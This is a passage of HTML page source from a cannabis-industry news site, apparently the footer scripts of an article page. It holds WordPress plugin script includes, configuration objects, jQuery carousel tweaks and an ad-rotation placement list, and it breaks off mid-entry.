<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/|\/linkout\/.+","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cannatechtoday.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1768590212" id="hello-theme-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"6361c65372","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/the-ultimate-guide-to-building-a-scalable-cannabis-business\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1598894463" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5afb6b3c6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":16235,"title":"The%20Ultimate%20Guide%20to%20Building%20a%20Scalable%20Cannabis%20Business%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"Despite all the economic turmoil, there has never been a better time than now to become a cannabis entrepreneur. These tips can help.","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2020\/09\/linkedin-sales-navigator-nysVe5rsJtc-unsplash-scaled-1024x683.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"16235","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"308f7c33c0","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"6c487d2527","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-4f5bdf79413a5540c277dddf5864ad75"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-1349031011\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167987,167988],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167987":10000,"167988":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-2317216585\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-723f994b8bd572c6f9a8cca205d042d1"],"ads":{"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-732735623\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-1535671215\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-3511909404\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[168913,167986,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168913":10000,"168707":10000,"167986":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-789124897\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-8e690ad79116984bf5ef72936a3e6635"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-2787788861\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168196,168712,168233],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168196":10000,"168712":10000,"168233":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-2371016325\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-fc64ed9c11bed31db25385a1f79ac6f2"],"ads":{"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-1224331117\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-131896238\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-3707515591\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img 